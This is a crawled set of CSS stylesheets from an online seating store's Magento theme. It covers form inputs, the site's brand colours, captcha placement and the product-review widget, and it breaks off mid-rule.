input[type="password"],
input[type="url"],
input[type="tel"],
input[type="search"],
input[type="number"],
input[type="datetime"],
input[type="email"] {
    background: #fff;
    background-clip: border-box;
    background-clip: padding-box;
    border: 1px solid #c2c2c2;
    border-radius: 1px;
    font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-size: 14px;
    height: 32px;
    line-height: 1.42857143;
    padding: 0 9px;
    padding-left: 9px;
    vertical-align: baseline;
    width: 100%;
    box-sizing: border-box;
    color: black;
}

.block.newsletter .action.subscribe {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    margin-left: -1px;
    height: 36px;
}

.column2 {
    float: left;
    width: 50%;
}

.page-header .panel.wrapper {
    background-color: #6e716e;
    color: #000 !important;
}

.minicart-wrapper {
    margin-left: 13px;
    margin-top: -8px;
}

.minicart-items .product-item {
    padding: 0;
    width: 100% !important; 
    text-align: left !important; 
}


.product-add-form .product-options-wrapper .fieldset .field {
    max-width: 100% !important;
}
.product-add-form .product-options-wrapper .fieldset .field .label {
    display: block !important;
}
.product-add-form .product-options-wrapper .options-list .field .label {
    margin-left: 20px;
}
.product-add-form .product-options-wrapper .options-list .field input[type="radio"] {
    float: left;
    margin-top: 0;
}
.product-image-wrapper {
    display: block;
    height: 0;
    overflow: hidden;
    position: relative;
    z-index: 1;
    min-height: 314px !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.huskyseating.com/static/version1769235722/frontend/Ayasoftware/luma_seating/en_US/css/store.css
body_size: 748
content:
/* put the css code that make the site looks different */

.livepromo {
    padding-bottom: 15px;
}

.headercontactboxhusky {
    display: block;
    float: right;
    margin-right: 15px;
    padding: 8px;
    border: 2px solid #000000;
    border-radius: 8px;
}
.headercontactboxhusky a {
    color: #00B3D9;
}

.product.actions.product-item-actions .actions-primary .tocart {
    background-color: #00B4DB;
    border: 1px solid;
}
.cat-shipinfo {
    color: #EE0000 !important;
}
.product-item-link:hover {
    color: #00B4DB !important;
}
.action.primary {
    background-color: #00B4DB;
    border: 1px solid;
}
.action.primary:hover {
    background-color: #00B4DB !important;
}
.field.qty input[type="number"] {
    color: #00B4DB;
}
.minicart-wrapper .action.showcart:before {
    color: #00B4DB !important;
}
.minicart-wrapper .action.showcart .counter.qty {
    background-color: #00B4DB;
}
.minicart-wrapper .action.showcart .counter-number {
    color: #ffffff;
}

.header.panel>.header.links>li>a {
    color: #00B3D9 !important;
}
.header.panel>.links.header-links>li A {
    color: #00B3D9 !important;
}

.promowarranty strong span {
    color: #00B3D9 !important;
}
.promowarranty span a {
    color: #00B3D9 !important;
}
.cart.table-wrapper .col .cart-price .price {
    color: #00B3D9 !important;
}


ul.features li:before {
    color: #00B4DB;
}
.footer .footer-links li i {
    color: #00B4DB;
}
.footer .block.newsletter .form.subscribe button {
    background-color: #00B4DB;
}





.nav-sections-item-content>.navigation {
	text-align:right !important;
	display:block;
	font-size:1.1em !important;
}

.navigation .level0 .submenu a {
	text-align:left !important;
}

.navigation .level0 .submenu li {

    margin: 0;
    text-align: left !important;

}


/*--===== Media Query =====--*/

@media only screen and (min-width:768px) {
    .nav-sections,
    nav.navigation {
        background-color: #00B4DB;
    }
    .navigation > ul > li:hover,
    .navigation > ul > li:hover>a {
        background-color: #000000;
    }
    .navigation > ul > li > a {
        color: #ffffff !important;
    }
    .navigation > ul > li.active,
    .navigation > ul > li.has-active {
        background-color: #000000;
    }
    .navigation > ul > li.active>a {
        color: #ffffff !important;
        background-color: #000000;
    }
    .navigation ul li.vcarrot>a:before {
        color: #ffffff;
    }
    .navigation ul li.vcarrot.active>a:before,
    .navigation ul li.vcarrot.has-active>a:before {
        color: #ffffff;
    }
    
}

@media only screen and (max-width:480px) {
    .minicart-wrapper {
        top: 117px;
    }
    .tqi-top-search .label {
        top: -32px !important;
    }
}

.swatch-attribute-options .swatch-option {
	width:45px !important;
	height:45px !important;
	background-size:50px !important;
}

/*--===== Media Query =====--*/

.page-wrapper {
	background-color: #f2f2f2;
}


/*product page */

.fotorama__stage__frame.fotorama__active {
	background-color: #ffffff;
	border: 1px solid #dbdbdb;
    border-radius: 4px;
}

.gallery-placeholder .loading-mask  {
	background-color: #ffffff;
	border: 1px solid #dbdbdb;
    border-radius: 4px;
}

.product-info-main {
	background-color: #FFFFFF;
	border: 1px solid #dbdbdb;
    border-radius: 4px;
    padding: 15px 10px;
		
}

.easycatalogimg-grid.easycatalogimg-cols-4 .item {
border: 1px solid #dbdbdb;
    background-color: #ffffff;
	border-radius: 4px;
}

.easycatalogimg-grid.easycatalogimg-cols-4 .item a {
	color: #555;
	font-size:1.7em;
}

#amasty-shopby-product-list {
	border: 1px solid #dbdbdb;
    background-color: #ffffff;
    border-radius: 4px;
	padding: 15px 10px;
}

 .filter.active .filter-options, .filter-options {
	border: 1px solid #dbdbdb;
    background-color: #ffffff !important;
    border-radius: 4px;
	padding:10px;
}

.filter .block-subtitle {
	border-bottoM: none !important;
}

.abs-shopping-cart-items-desktop, .block-cart-failed, .cart-container .form-cart, .cart-container .cart-gift-item {
    background-color: #ffffff;
	padding: 20px;
	border: 1px solid #dbdbdb;
    border-radius: 4px;
}

@media (min-width: 768px) {
.cart-summary {
	width:22% !important;
	background-color: #ffffff;
	border: 1px solid #dbdbdb;
    border-radius: 4px;
}
	
}

.cart-summary {
	background-color: #ffffff;
	border: 1px solid #dbdbdb;
    border-radius: 4px;
}

--- FILE ---
content_type: text/css
request_url: https://www.huskyseating.com/static/version1769235722/frontend/Ayasoftware/luma_seating/en_US/Aalogics_FormCaptcha/css/captcha-style.css
body_size: -322
content:
#form__recaptcha {
    position: relative;
}
#form__recaptcha  #am-recaptcha-place-order .grecaptcha-badge{

    position: absolute !important;
 left: 160px !important;
    bottom: 45px !important;

} 

--- FILE ---
content_type: text/css
request_url: https://www.huskyseating.com/static/version1769235722/frontend/Ayasoftware/luma_seating/en_US/Intenso_Review/css/intenso-review.css
body_size: 14751
content:
body._has-modal{height:100%;overflow:hidden;width:100%}.abs-modal-overlay,.modals-overlay{background:rgba(0,0,0,0.35);bottom:0;left:0;position:fixed;right:0;top:0}.modals-overlay{z-index:9999}.modal-slide.intenso-modal,.modal-popup.intenso-modal{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden}.modal-slide.intenso-modal._show,.modal-popup.intenso-modal._show{visibility:visible}.modal-slide.intenso-modal._show .modal-inner-wrap,.modal-popup.intenso-modal._show .modal-inner-wrap{-webkit-transform:translate(0, 0);transform:translate(0, 0)}.modal-slide.intenso-modal .modal-inner-wrap,.modal-popup.intenso-modal .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,0.35);opacity:1;pointer-events:auto;top:initial}.modal-slide.intenso-modal{left:44px;z-index:10000}.modal-slide.intenso-modal._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-slide.intenso-modal .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);transition-duration:.3s;-webkit-transition-property:-webkit-transform,visibility;transition-property:transform,visibility;transition-timing-function:ease-in-out;width:auto;background-color:#fff}.modal-slide.intenso-modal._inner-scroll .modal-inner-wrap{overflow-y:visible;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.modal-slide.intenso-modal._inner-scroll .modal-header,.modal-slide.intenso-modal._inner-scroll .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-slide.intenso-modal._inner-scroll .modal-content{overflow-y:auto;box-shadow:none;border:none}.modal-slide.intenso-modal._inner-scroll .modal-footer{margin-top:auto}.modal-slide.intenso-modal .modal-header,.modal-slide.intenso-modal .modal-content,.modal-slide.intenso-modal .modal-footer{padding:0 2.6rem 2.6rem}.modal-slide.intenso-modal .modal-header{padding-bottom:2.1rem;padding-top:2.1rem;border:none}.modal-popup.intenso-modal{left:0;overflow-y:auto;z-index:10000}.modal-popup.intenso-modal._show .modal-inner-wrap{-webkit-transform:translateY(0);transform:translateY(0)}.modal-popup.intenso-modal .modal-inner-wrap{box-sizing:border-box;height:auto;left:0;margin:5rem auto;position:absolute;right:0;-webkit-transform:translateY(-200%);transform:translateY(-200%);transition-duration:.2s;-webkit-transition-property:-webkit-transform,visibility;transition-property:transform,visibility;transition-timing-function:ease;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:75%;background-color:#fff}.modal-popup.intenso-modal._inner-scroll{overflow-y:visible}.ie10 .modal-popup.intenso-modal._inner-scroll,.ie9 .modal-popup.intenso-modal._inner-scroll{overflow-y:auto}.modal-popup.intenso-modal._inner-scroll .modal-inner-wrap{max-height:90%}.ie10 .modal-popup.intenso-modal._inner-scroll .modal-inner-wrap,.ie9 .modal-popup.intenso-modal._inner-scroll .modal-inner-wrap{max-height:none}.modal-popup.intenso-modal._inner-scroll .modal-content{overflow-y:auto}.modal-popup.intenso-modal .modal-header,.modal-popup.intenso-modal .modal-content,.modal-popup.intenso-modal .modal-footer{padding-left:30px;padding-right:30px}.modal-popup.intenso-modal .modal-header,.modal-popup.intenso-modal .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-popup.intenso-modal .modal-header{padding-bottom:12px;padding-top:30px}.modal-popup.intenso-modal .modal-footer{border-top:1px solid #c1c1c1;margin-top:auto;padding-bottom:30px;padding-top:30px}.modal-popup.intenso-modal .modal-footer-actions{text-align:right}.modal-popup.intenso-modal .modal-title{border-bottom:1px solid #c1c1c1;font-weight:300;padding-bottom:10px;font-size:26px;margin-bottom:0;min-height:1em;word-wrap:break-word;line-height:1.1;margin-top:0}.intenso-modal button,.intenso-review-detail button,.review-list-header-actions button{background-image:none;background:#eee;border:1px solid #ccc;border-radius:3px;color:#333;cursor:pointer;font-weight:600;margin:0;padding:7px 15px;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle}.intenso-modal button:not(.primary),.intenso-review-detail button:not(.primary),.review-list-header-actions button:not(.primary){box-shadow:inset 0 1px 0 0 #fff,inset 0 -1px 0 0 rgba(204,204,204,0.3)}.intenso-modal button.action.primary,.intenso-review-detail button.action.primary,.review-list-header-actions button.action.primary{background:#1979c3;color:#fff;border:1px solid #1979c3}@media (max-width:768px){.modal-popup.intenso-modal.modal-slide{left:44px;z-index:10000}.modal-popup.intenso-modal.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-popup.intenso-modal.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);transition-duration:.3s;-webkit-transition-property:-webkit-transform,visibility;transition-property:transform,visibility;transition-timing-function:ease-in-out;width:auto;background-color:#fff}.modal-popup.intenso-modal.modal-slide .modal-inner-wrap{margin:0;height:auto;min-height:100%;background-color:#fff}.modal-popup.intenso-modal .modal-header,.modal-popup.intenso-modal .modal-content,.modal-popup.intenso-modal .modal-footer{padding-left:16px;padding-right:16px}.modal-popup.intenso-modal .modal-content{padding-bottom:0;margin-bottom:0}.modal-popup.intenso-modal .modal-title{font-size:24px}.modal-popup.intenso-modal .modal-footer{border-top:none !important;text-align:right;padding-top:0}.modal-popup.intenso-modal .modal-footer .intenso-modal button.action.primary{margin-left:6px}.modal-slide.intenso-modal._inner-scroll .modal-inner-wrap{display:block}.intenso-modal .action-close{right:12px !important}.intenso-modal .dropzone-previews{position:relative !important;bottom:auto !important}}@media (max-width:420px){.modal-popup.intenso-modal.modal-slide{left:20px}.intenso-modal button{margin-bottom:10px}.intenso-modal button span{font-size:13px}}@font-face{font-family:'luma-icons';src:url('../fonts/Luma-Icons.eot');src:url('../fonts/Luma-Icons.eot?#iefix') format('embedded-opentype'),url('../fonts/Luma-Icons.woff2') format('woff2'),url('../fonts/Luma-Icons.woff') format('woff'),url('../fonts/Luma-Icons.ttf') format('truetype'),url('../fonts/Luma-Icons.svg#luma-icons') format('svg');font-weight:normal;font-style:normal}*{min-height:0;min-width:0}.alert-inline-success,.alert-inline-duplicated,.alert-inline-error{display:none}.intenso-rating-box{position:relative;float:left;width:280px;margin:15px 0 0}.intenso-review-detail{position:relative;overflow:hidden;padding:25px 0 0 30px}.block.review-list:after,.review-list-header:after,.review-popover:after{content:" ";display:block;clear:both}.intenso-checkmark{display:inline-block;position:relative}.intenso-checkmark:before{content:'';display:block;position:absolute;top:4px;left:3px;width:3px;height:7px;border:solid #88b131;border-width:0 2px 2px 0;transform:rotate(40deg)}.intenso-error{position:relative;margin:8px auto}.intenso-error:before,.intenso-error:after{content:'';position:absolute;width:2px;height:10px;left:5px;top:5px;background:#ff5501}.intenso-error:before{transform:skew(40deg)}.intenso-error:after{transform:skew(-40deg)}.comment-form-template{display:none}.intenso-modal button{display:inline-block}.widget-product-grid .reviews-actions{display:none !important}.review-ratings{max-width:240px;float:left;margin-bottom:0 !important;display:table;line-height:20px}.product-reviews-summary .rating-summary .label,.table-reviews .rating-summary .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.rating-summary .rating-result{width:88px;display:inline-block;margin-left:0}.rating-summary .rating-result>span:before,.review-control-vote label:before{color:#f9bf3b !important}.intenso-rating-box .rating-avg{display:inline-block;font-size:42px;line-height:42px;font-weight:100;color:#444;padding:0;margin:15px 0 0}.intenso-rating-box .rating-result{vertical-align:baseline;margin:0 0 0 3px}.intenso-rating-box .review-stats{color:#8d8d8d;font-size:12px;font-weight:300}.intenso-rating-box .reviewer-icon{display:inline-block;width:13px;height:14px;background-image:url("[data-uri]");-moz-background-size:contain;-webkit-background-size:contain;background-size:contain;vertical-align:sub}.review-product-list .intenso-rating-box{display:none}.review-product-list .product-reviews-summary{display:none}.review-list{position:relative}.review-list .loading-mask{position:absolute}.review-list .loading-mask .loader>p{display:none}.review-list .loader img{position:absolute}.review-list-header-info{width:58.33333%;position:relative;float:left}.review-list-header-info img{float:left;margin:0 20px 20px 0}.review-list-header-info h1{margin:0;line-height:40px;font-size:34px}.review-list-header-info h2{margin:8px 0 0;line-height:22px;font-size:20px;padding:0}.review-list-header-actions{float:right;text-align:right;margin:16px 0 0}.review-list-header-actions button{margin:0 0 10px}.review-list-header-actions button:first-child{margin-right:6px}.intenso-rating-histogram{position:relative;display:block;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;border:none;margin:0;padding:15px 25px 15px 25px;width:100%;white-space:nowrap;text-align:left;line-height:18px}.intenso-rating-histogram .intenso-rating-bar-container{position:relative;height:17px;margin:0 0 2px;color:#737373;font-weight:400;border-radius:1px;background:#f9f9f9}.intenso-rating-histogram .intenso-rating-bar-container.container-5 .meter-bar{background:#88b131}.intenso-rating-histogram .intenso-rating-bar-container.container-4 .meter-bar{background:#9c0}.intenso-rating-histogram .intenso-rating-bar-container.container-3 .meter-bar{background:#ffcf02}.intenso-rating-histogram .intenso-rating-bar-container.container-2 .meter-bar{background:#ff9f02}.intenso-rating-histogram .intenso-rating-bar-container.container-1 .meter-bar{background:#ff6f31}.intenso-rating-histogram .rating-label{font-size:11px;left:-27px;line-height:17px;height:17px;letter-spacing:1px;position:absolute;color:#737373}.intenso-rating-histogram .meter-bar{position:relative;display:inline-block;height:100% !important;border-radius:1px;filter:alpha(opacity=80);opacity:.8;animation:expandMeter .6s ease-in-out}.intenso-rating-histogram .hidden{display:none}.intenso-rating-histogram .rating-percentage{position:absolute;color:#737373;font-size:11px;top:0;left:100%;margin:0 0 0 4px;font-weight:400}.intenso-rating-histogram .star-tiny{display:inline-block;width:13px;height:14px;background-image:url("[data-uri]");-moz-background-size:contain;-webkit-background-size:contain;background-size:contain;vertical-align:sub}.intenso-arrow-box:after{content:"";position:absolute;bottom:100%;height:0;width:0;pointer-events:none;border-width:6px;margin-left:-6px;border-style:solid}.review-list-no-results,.map-thank-you-message{font-size:2vw;color:#e0e0e0;text-align:center;margin:100px 0}.review-list-no-results span,.map-thank-you-message span{display:block;font-size:17px;line-height:20px;color:#d9d9d9;margin:10px 0 0}.review-list-no-results:before,.map-thank-you-message:before{content:"";display:block;position:relative;width:92px;height:94px;background-image:url([data-uri]);-moz-background-size:contain;-webkit-background-size:contain;background-size:contain;background-repeat:no-repeat;margin:0 auto 25px}.map-thank-you-message{color:#555}.map-thank-you-message span{color:#888}.map-thank-you-message:before{background-image:url([data-uri])}.intenso-review-detail{min-height:200px}.intenso-review-detail .review-toolbar{border:none}.intenso-review-detail .review-toolbar:after{content:'';display:table}.intenso-review-detail .review-toolbar .pager{display:block;margin:0;padding:0}.intenso-review-detail .review-toolbar select{box-shadow:none;border-radius:3px;width:auto;border:1px solid #ccc;height:32px;background:#fff url('../images/select-bg.svg') no-repeat 100% 45%;background-size:30px 60px;padding:5px 25px 4px 10px;line-height:22px;color:#000;-webkit-appearance:initial}.intenso-review-detail .review-toolbar .limiter-label{font-weight:400}.intenso-review-detail .review-toolbar .sorter-options{margin:0}.intenso-review-detail .review-toolbar .filters-label{display:inline-block;float:left;line-height:32px;padding:10px 10px 0 0}.intenso-review-detail .review-toolbar .pages{border-bottom:none;margin-bottom:0;padding:30px 0}.intenso-review-detail .review-toolbar .limiter,.intenso-review-detail .review-toolbar .sort-by,.intenso-review-detail .review-toolbar .star-filter,.intenso-review-detail .review-toolbar .verified-purchase-filter{display:block;float:left;padding:10px 0 0 0;margin:0 10px 0 0}.intenso-review-detail .review-toolbar .limiter{float:right;margin:0}.intenso-review-detail .review-toolbar .filters-label,.intenso-review-detail .review-toolbar .limiter{color:#333}.intenso-review-detail .review-toolbar:first-child{display:block}.intenso-review-detail .review-toolbar:first-child .pages{display:none}.intenso-review-detail .review-toolbar.bottom{border-top:1px solid #d3d3d3}.intenso-review-detail .review-toolbar.bottom .limiter,.intenso-review-detail .review-toolbar.bottom .sort-by,.intenso-review-detail .review-toolbar.bottom .star-filter,.intenso-review-detail .review-toolbar.bottom .filters-label,.intenso-review-detail .review-toolbar.bottom .verified-purchase-filter{display:none}.intenso-review-detail h5{margin:8px 0 6px 0;padding:0 0 8px 0;border-bottom:1px solid #d3d3d3;font-size:20px;font-weight:normal}.intenso-review-detail .review-item{padding:20px 0 !important;margin:0 !important;border-bottom:1px solid #d3d3d3 !important}.intenso-review-detail .review-item:last-child{border-style:none !important}.intenso-review-detail .intenso-review-actions{padding:18px 0 0 0;margin:0;border-top:1px solid #d3d3d3}.intenso-review-detail .intenso-review-actions a{display:inline-block;margin:0 0 10px}.intenso-review-detail .intenso-review-actions button{display:block}.intenso-review-detail .intenso-success-msg{font-size:13px;line-height:20px;margin:10px 0 0;display:block;color:#88b131;padding:0 0 0 16px}.intenso-review-detail .intenso-error-msg{font-size:13px;line-height:20px;margin:10px 0 0;display:block;color:#ff5501;padding:0 0 0 18px;text-align:left}.intenso-review-detail .rating-label{display:none}.intenso-review-detail .help-count{color:#999;font-size:0.9em;font-weight:300;margin:0 0 4px}.intenso-review-detail .review-content{font-size:1.3rem;line-height:2.2rem;color:#5b6064;font-weight:normal;margin:0 0 20px}.intenso-review-detail .review-ratings~.review-content,.intenso-review-detail .review-ratings~.review-details{margin-left:0;clear:both}.intenso-review-detail .review-details-label{position:relative;clip:auto;margin:0}.intenso-review-detail .review-details-value.author{font-weight:600;text-overflow:ellipsis;max-width:140px;overflow:hidden;white-space:nowrap;display:inline-block;vertical-align:bottom}.intenso-review-detail .verified-purchase{position:relative;color:#C45500;font-size:12px;font-weight:normal;line-height:20px;padding:4px 0 0 13px}.intenso-review-detail .verified-purchase-icon{display:inline-block;position:absolute;width:12px;height:12px;background-image:url([data-uri]);-moz-background-size:contain;-webkit-background-size:contain;background-size:contain;background-repeat:no-repeat;top:8px;left:0}.intenso-review-detail .intenso-view-more{position:relative}.intenso-review-detail .intenso-view-more:after{content:"";display:block;position:absolute;right:-5px;top:48%;width:0.4em;height:0.4em;border-right:.1em solid;border-top:.1em solid;transform:rotate(45deg) translateY(-50%);margin:0}.intenso-review-detail .review-actions{margin:20px 0 0;color:#737373;font-size:1.2rem}.intenso-review-detail .review-actions .comment{border-right:1px solid #d3d3d3;padding:0 10px 0 0;margin:0 7px 0 0;text-transform:none}.intenso-review-detail .review-actions button{margin:-1px 0 0 0;font-size:1.1rem;font-weight:normal;padding:1px 7px;min-width:3.4rem;text-transform:none}.intenso-review-detail .review-actions button:first-child{margin:-1px 1px 0 3px}.intenso-review-detail .review-actions .loading-indicator,.intenso-review-detail .review-actions .loading-indicator:before,.intenso-review-detail .review-actions .loading-indicator:after{border-radius:50%;width:4px;height:4px;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation:loader 1.8s infinite ease-in-out;animation:loader 1.8s infinite ease-in-out}.intenso-review-detail .review-actions .loading-indicator{color:#bfe6ec;font-size:4px;margin:5px 0 5px 12px;position:relative;display:inline-block;text-indent:-9999em;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);-webkit-animation-delay:-0.12s;animation-delay:-0.12s}.intenso-review-detail .review-actions .loading-indicator:before,.intenso-review-detail .review-actions .loading-indicator:after{content:'';position:absolute;top:0}.intenso-review-detail .review-actions .loading-indicator:before{left:-7px;-webkit-animation-delay:-0.24s;animation-delay:-0.24s}.intenso-review-detail .review-actions .loading-indicator:after{left:7px}.intenso-review-detail .review-actions .loading-indicator.loader-left{margin:4px 12px 6px -19px}.intenso-review-detail .comments,.intenso-review-detail .hide-comments{position:relative;font-size:1.2rem;margin:0 0 20px 0;padding:0;display:inline-block}.intenso-review-detail .hide-comments,.intenso-review-detail .view-all-comments{margin-left:10px;padding-left:10px;border-left:1px solid #d3d3d3}.intenso-review-detail [class^="comments-wrapper-"] .comments{margin-bottom:0}.intenso-review-detail .intenso-comment-bubble{margin:0 0 12px}.intenso-review-detail .form-add.intenso-arrow-box,.intenso-review-detail .intenso-comment-bubble:first-child{margin:20px 0 12px}.intenso-review-detail .intenso-arrow-box{position:relative;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;padding:8px 12px 10px;background:#f4f4f4}.intenso-review-detail .store-owner-comment{background:#fff8e6}.intenso-review-detail .form-add.intenso-arrow-box{margin-bottom:5px}.intenso-review-detail .intenso-comment-bubble.intenso-arrow-box:after,.intenso-review-detail .form-add.intenso-arrow-box:after{left:36px;border-color:rgba(244,244,244,0);border-bottom-color:#f4f4f4}.intenso-review-detail .store-owner-comment.intenso-arrow-box:after{border-bottom-color:#fff8e6}.intenso-review-detail .author{font-size:1.2rem;color:#999999}.intenso-review-detail .author span{font-weight:600}.intenso-review-detail .store-owner-comment .author{color:#555}.intenso-review-detail .comment-text{font-size:1.2rem;color:#222222;margin:4px 0 0}.intenso-review-detail .store-owner-comment .comment-text{font-size:1.3rem}.intenso-review-detail .form-add .title{font-size:14px;font-style:normal;font-weight:600}.intenso-review-detail .form-add .cancel-comment{display:inline-block;line-height:32px;vertical-align:middle;font-size:14px;margin:0 0 0 10px;font-style:normal;font-weight:normal;text-transform:none}.intenso-review-detail .form-add .fieldset{margin:0 0 15px !important}.intenso-review-detail .form-add .fieldset>.field>.label{display:inline-block;font-size:14px;font-weight:lighter;margin:0 0 3px;padding:0;color:#737373;width:100%;text-align:left}.intenso-review-detail .form-add .fieldset>.field>.control{width:100%}.intenso-review-detail .review-title,.customer-photos-modal .review-title{color:#333 !important;font-size:1.5rem;line-height:22px;margin:0 0 3px}.intenso-review-detail .review-details,.customer-photos-modal .review-details{font-size:1.2rem;color:#999;font-weight:300;margin:0 0 15px}.intenso-review-detail .review-details .review-author,.customer-photos-modal .review-details .review-author,.intenso-review-detail .review-details .review-date,.customer-photos-modal .review-details .review-date{display:inline}.intenso-review-detail .rating-summary .rating-result,.customer-photos-modal .rating-summary .rating-result{width:80px;margin-right:6px}.intenso-review-detail .rating-summary .rating-result>span:before,.customer-photos-modal .rating-summary .rating-result>span:before,.intenso-review-detail .rating-summary .rating-result:before,.customer-photos-modal .rating-summary .rating-result:before{font-size:14px !important;height:14px !important;line-height:14px !important}.intenso-modal .fieldset{margin-bottom:8px}.intenso-modal label{margin-bottom:5px !important;text-align:left !important}.intenso-modal .label{width:100% !important}.intenso-modal .modal-content{position:initial}.intenso-modal .field{margin-bottom:12px !important;width:100%}.intenso-modal .control{width:100% !important;float:none !important}.intenso-modal .fieldset .review-field-ratings>.label{margin-bottom:10px;font-weight:600;padding:0;display:inline-block;border:none;width:auto;float:none;text-align:left !important;font-size:14px}.intenso-modal textarea[name="detail"]{height:80px;transition:height .5s}.intenso-modal textarea[name="detail"].intenso-expand-field{height:140px}.intenso-modal .review-add{margin-bottom:0}.intenso-modal .review-field-summary,.intenso-modal .review-field-nickname,.intenso-modal .review-field-email{display:none}.intenso-modal .fieldset>.field .field.choice{position:relative;display:block;float:left;width:250px;padding:0;line-height:20px;height:78px}.intenso-modal .review-field-rating .label{font-weight:600;font-size:14px;display:inline-block;text-align:left;padding:0}.intenso-modal .review-field-rating .control{position:initial;height:auto}.intenso-modal .review-control-vote .rating-1{z-index:6}.intenso-modal .review-control-vote .rating-1:before{content:'\e605'}.intenso-modal .review-control-vote .rating-2{z-index:5}.intenso-modal .review-control-vote .rating-2:before{content:'\e605' '\e605'}.intenso-modal .review-control-vote .rating-3{z-index:4}.intenso-modal .review-control-vote .rating-3:before{content:'\e605' '\e605' '\e605'}.intenso-modal .review-control-vote .rating-4{z-index:3}.intenso-modal .review-control-vote .rating-4:before{content:'\e605' '\e605' '\e605' '\e605'}.intenso-modal .review-control-vote .rating-5{z-index:2}.intenso-modal .review-control-vote .rating-5:before{content:'\e605' '\e605' '\e605' '\e605' '\e605'}.intenso-modal .review-control-vote label:before,.intenso-modal .review-control-vote:before{font-family:'luma-icons';font-size:32px;line-height:32px;height:32px;letter-spacing:10px}.intenso-modal .review-control-vote:before{content:'\e625' '\e625' '\e625' '\e625' '\e625';font-family:'luma-icons';font-style:normal;font-weight:normal;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;display:block;position:absolute;z-index:1}.intenso-modal .review-form{max-width:100%}.intenso-modal .review-form input[type=text],.intenso-modal .review-form input[type=email]{max-width:500px}.intenso-modal .fieldset>.legend{font-size:1.5rem}.intenso-modal .fieldset .review-legend.legend{margin:0 0 20px;line-height:1.3;border-bottom:0;padding:0;width:100%;box-sizing:border-box;float:left;font-size:1.5rem;font-weight:300}.intenso-modal .fieldset .review-legend.legend strong{display:inline}.intenso-modal .action-close{right:25px;top:20px;padding:15px 20px;box-shadow:none !important}.intenso-modal .action-close:before,.intenso-modal .action-close:after{content:'';position:absolute;height:2px;width:100%;top:50%;left:0;margin-top:-1px;background:#c1c1c1;border-radius:5px;border:none}.intenso-modal .action-close:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.intenso-modal .action-close:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.intenso-modal div.mage-error[generated]{clear:both}.intenso-modal .modal-footer{position:relative}.intenso-modal .dropzone-previews{position:absolute;bottom:16px;padding:6px 0 0;text-align:left}.intenso-modal .dropzone-previews *{box-sizing:border-box}.intenso-modal .intenso-review-maxfilesexceeded{position:absolute;top:-10px;left:50%;transform:translateX(-50%);background:#f00;border-radius:10px;height:20px;line-height:20px;padding:0 15px;color:#fff;white-space:nowrap;cursor:default}.intenso-modal .intenso-close-button{display:none}.intenso-review-map-post .page-title-wrapper{text-align:center}.review-add.intenso-review-form{max-width:1000px;margin:0 auto}.intenso-review-map-success .page-title-wrapper{display:none}.summary-popover{overflow:visible}.summary-popover .rating-result{cursor:pointer}.summary-popover .rating-result>*{cursor:default}.summary-popover .rating-result>span{cursor:pointer}.summary-popover .rating-result:after{content:"";width:0;height:0;position:absolute;display:block;border:4px solid transparent;border-top-color:#555555;top:42%;right:-13px}.summary-popover-corner{position:absolute;margin:3px 0 0 38px;border:8px solid transparent;border-top:0;border-bottom-color:#adadad;z-index:101;opacity:0}.summary-popover-corner.active{transition:opacity .2s ease-in;opacity:1}.summary-popover-corner:before{content:"";position:absolute;width:0;height:0;top:1px;left:-8px;border:8px solid transparent;border-top:0;border-bottom-color:#ffffff}.summary-popover-content{position:absolute}.summary-popover-content .intenso-rating-box{width:172px;margin:0}.summary-popover-content .intenso-rating-summary,.summary-popover-content .intenso-summary-action{text-align:center;font-size:12px}.summary-popover-content .review-popover{position:absolute;padding:10px 20px;margin:11px 0 0 0;border:1px solid #cdcdcd;z-index:100;background:#ffffff;display:none;border-radius:2px;min-width:150px;min-height:100px}.product-info-main .product-reviews-summary{position:relative;z-index:1}.product-reviews-summary{margin-bottom:5px}.product-reviews-summary .rating-summary{left:0 !important}.product-reviews-summary .rating-summary.summary-popover{margin-right:18px;display:inline-block;vertical-align:middle;line-height:20px;height:20px;z-index:1}.product-reviews-summary .reviews-actions{display:inline-block;line-height:20px;margin-top:3px}.product-reviews-summary .reviews-actions a:not(:last-child){margin-right:30px}.products-grid .product-reviews-wrapper{position:relative;z-index:1000}.intenso-review-response{display:none;margin:120px 0}.intenso-review-response h2{text-align:center;margin:34px 0 0}.intenso-add-comment-form textarea,.intenso-add-comment-form .input-text{background:#fff;background-clip:padding-box;border:none;border-radius:3px;margin:0;vertical-align:baseline;width:100%;box-sizing:border-box}.intenso-add-comment-form textarea{padding:10px;resize:vertical}.intenso-add-comment-form .input-text{padding:0 9px;height:32px}.intenso-add-comment-form .fieldset>.field,.intenso-add-comment-form .fieldset>.fields>.field{margin-bottom:12px}.account.review-customer-view 